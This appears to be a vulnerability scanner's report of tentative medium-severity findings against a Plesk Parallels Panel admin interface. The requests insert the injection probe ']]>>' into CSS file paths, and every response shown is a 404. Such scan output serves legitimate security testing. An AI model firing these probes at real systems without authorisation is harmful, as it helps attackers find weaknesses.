| GET /skins/default]]>>/css/common/double-list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/css,*/*;q=0.1 Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:59:38 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins/default/css]]>>/common/double-list Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/css,*/*;q=0.1 Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:59:40 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins/default/css/common]]>>/double-list-selector.css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/css,*/*;q=0.1 Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:59:42 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins/default/css/common Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; en-US; rv:1.9.2.13) Gecko/20110504 Namoroka/3.6.13 Accept: text/css,*/*;q=0.1 Accept-Language: en-us,en;q=0.5 Accept-Encoding: gzip,deflate Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Keep-Alive: 115 Connection: keep-alive Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Cookie: PHPSESSID=b2a41b1ec1 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:59:44 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins]]>>/default/css/common/ie Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:18 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins/default]]>>/css/common/ie.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:20 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins/default/css]]>>/common/ie.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins/default/css/common]]>>/ie.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:25 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css/common |
| GET /skins/default/css/common Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:27 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css |
| GET /skins]]>>/default/css/customer Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:18 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css |
| GET /skins/default]]>>/css/customer/content Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:20 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css |
| GET /skins/default/css]]>>/customer/content-only Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:22 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css |
| GET /skins/default/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:24 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css |
| GET /skins/default/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:26 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css |
| GET /skins]]>>/default/css/customer Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:28 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css |
| GET /skins/default]]>>/css/customer/custom.css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:34 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css |
| GET /skins/default/css]]>>/customer/custom.css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:41 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css |
| GET /skins/default/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css |
| GET /skins/default/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:54 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css |
| GET /skins]]>>/default/css/customer Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:28 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css |
| GET /skins/default]]>>/css/customer/main.css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:34 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css |
| GET /skins/default/css]]>>/customer/main.css?plesk Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:41 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css |
| GET /skins/default/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:47 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/css |
| GET /skins/default/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 18:25:54 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins]]>>/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:04 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default]]>>/plesk/css/general.css?2 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:06 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk]]>>/css/general.css?2 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:08 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css]]>>/general.css?2 HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:10 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins/default/plesk/css Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Connection: keep-alive User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.186 Safari/535.1 Accept: text/css,*/*;q=0.1 Referer: https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443/top Accept-Encoding: gzip,deflate,sdch Accept-Language: en-US,en;q=0.8 Accept-Charset: ISO-8859-1,utf-8;q=0.7,* Cookie: PHPSESSID=5df6316274 |
| HTTP/1.1 404 Not Found Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:02:12 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
| GET /skins]]>>/default/plesk/css/ie.css HTTP/1.1 Host: Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 Accept: */* Accept-Language: en User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0) Connection: close |
| HTTP/1.1 404 Not Found Connection: close Content-Type: text/html Content-Length: 345 Date: Fri, 23 Sep 2011 19:19:20 GMT Server: sw-cp-server <?xml version="1.0" encoding="iso-8859-1"?> <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR <html xmlns="http://www.w ...[SNIP]... |
| Severity: | Medium |
| Confidence: | Tentative |
| Host: | https://Plesk Parallels Panel Version psa v10.2.0_build1011110331.18 os_RedHat el6:8443 |
| Path: | /skins/default/plesk/css |
